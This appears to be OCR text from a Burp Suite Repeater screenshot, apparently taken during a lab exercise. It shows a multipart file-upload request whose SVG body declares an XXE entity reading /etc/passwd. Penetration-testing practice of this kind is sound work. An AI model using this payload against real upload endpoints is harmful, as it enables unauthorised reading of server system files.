 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://94.237.54.192:32241 HTTP/1 ?
Request Response
Pretty Raw Hex \n
14 ------WebKitFormBoundaryc3BV8I3bGfjHG11Y
15 Content-Disposition: form-data; name="
uploadFile"; filename="image.svg"
16 Content-Type: image/svg+xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
20 <svg>&xxe;</svg>
21 ------WebKitFormBoundaryc3BV8I3bGfjHG11Y--
22
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes